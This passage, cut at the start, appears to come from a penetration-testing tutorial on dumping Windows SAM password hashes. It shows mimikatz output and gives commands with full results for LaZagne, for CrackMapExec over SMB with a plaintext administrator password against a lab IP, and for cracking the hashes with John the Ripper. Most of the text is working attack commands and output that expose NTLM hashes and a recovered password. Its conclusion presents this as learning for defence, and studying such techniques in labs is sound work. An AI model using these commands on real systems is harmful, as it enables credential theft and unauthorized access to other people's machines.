RID : 000001f4 (500)
User : Administrator
LM
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
LM
NTLM :
RID : 000003e8 (1000)
User : raj
LM
NTLM : 7ce21f17c0aee7fb9ceba532d0546ad6
RID : 000003e9 (1001)
User : pentest
LM
NTLM : 7ce21f17c0aee7fb9ceba532d0546ad6
```

This exploit will run mimikatz and will get you all the passwords you desire by dumping SAM file.



#### LaZAgne

LaZage is an amazing tool for dumping all kinds of passwords. We have dedicatedly covered LaZagne in our previous article. To visit the said article, click **here.** Now, to dump SAM hashes with LaZagne, just use the following command:

lazagne.exe all

| C:\Users\raj\Downloads>lazagne.exe all 🗲                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| <br> <br>  The LaZagne Project                                                                                                    |  |  |  |  |  |  |
| ! BANG BANG !                                                                                                    |  |  |  |  |  |  |
| [+] System masterkey decrypted for 245b0f3a-c034-46a4-8d34-3392513d4479<br>[+] System masterkey decrypted for 52fd31fe-9124-4b11-ad27-c110dbda9808                                                                                                    |  |  |  |  |  |  |
| ########## User: SYSTEM ###########                                                                                                    |  |  |  |  |  |  |
| Hashdump passwords                                                                                                    |  |  |  |  |  |  |
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::<br>Guest:501:aad3b435b51404eeaad3b435b51404ee;31d6cfe0d16ae931b73c59d7e0c089c0:::<br>DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::<br>WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:438403a713b66a883350a40bfe3966cd:::<br>raj:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678::: |  |  |  |  |  |  |

Yay!!! All the credentials have been dumped.

#### **CrackMapExec**

CrackMapExec is a really sleek tool that can be installed with a simple apt install and it runs very swiftly. Using CrackMapExec, we can dump the hashes into the SAM very quickly and easily. It requires a bunch of things.

Requirements: Username: Administrator Password: Ignite@987 IP Address: 192.168.1.105 Syntax: crackmapexec smb [IP Address] -u '[Username]' -p '[Password]' --sam

crackmapexec smb 192.168.1.105 -u 'Administrator' -p 'lgnite@987' --sam

| rootijka | li:~# crackmapexec | smb 192 | .168.1.105 -u 'Adm | inistrator' -p 'Ignite@987' sam 🛛 🛶 🛶 🛶                                                  |
|----------|--------------------|---------|--------------------|------------------------------------------------------------------------------------------|
| SMB      | 192.168.1.105      | 445     | WIN-S0V7KMTVLD2    | [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:WIN-S0V7KMTVLD2) (domain:IGM |
| SMB      | 192.168.1.105      | 445     | WIN-S0V7KMTVLD2    | <pre>[+] IGNITE\Administrator:Ignite@987 (Pwn3d!)</pre>                                  |
| SMB      | 192.168.1.105      | 445     | WIN-S0V7KMTVLD2    | [+] Dumping SAM hashes                                                                   |
| SMB      | 192.168.1.105      | 445     | WIN-SØV7KMTVLD2    | Administrator:500:aad3b435b51404eeaad3b435b51404ee:32196b56ffe6f45e294117b91a83bf38:::   |
| SMB      | 192.168.1.105      | 445     | WIN-S0V7KMTVLD2    | Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::           |
| SMB      | 192.168.1.105      | 445     | WIN-S0V7KMTVLD2    | DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::  |
| SMB      | 192.168.1.105      | 445     | WIN-S0V7KMTVLD2    | [+] Added 3 SAM hashes to the database                                                   |

Read More: Lateral Moment on Active Directory: CrackMapExec



#### **Decrypting Hash: John the Ripper**

John the Ripper is an amazing hash cracking tool. We have dedicated two articles to this tool. To learn more about John the Ripper, click here – **part 1, part 2.** Once you have dumped all the hashes from the SAM file by using any of the methods given above, then you just need the John the Ripper tool to crack the hashes by using the following command:

John --format=NT hash --show

```
root@kali:~# john --format=NT hash --show ______
raj 123:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
1 password hash cracked, 0 left
```

And as you can see, it will reveal the password by cracking the given hash.

#### Conclusion

The post focuses on dumping credentials from the Windows SAM file. Various methods have been shown to work using multiple platforms to successfully dump the credentials. To secure yourself, you first must learn how a vulnerability can be exploited and to what extent. Therefore, knowing such methods and what they can do is important.





## JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in